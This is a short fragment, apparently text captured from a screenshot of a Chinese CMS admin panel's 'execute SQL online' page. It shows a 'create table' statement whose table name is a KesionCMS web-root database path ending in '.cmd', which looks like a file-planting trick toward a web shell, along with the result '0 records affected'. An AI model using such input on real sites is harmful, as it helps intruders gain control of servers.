 在线执行SQL语句
create table C:\Inetpub\wwwroot\Kesion\KS_Data\Collect\KS_Collect.Mdb.cmd  (a varchar(50))
立即执行 一次可以执行多条SQL语句，多条语句请用回车换行隔开，如果您没有一定的SQL基础，建议不要使用！
执行结果
0条纪录被影响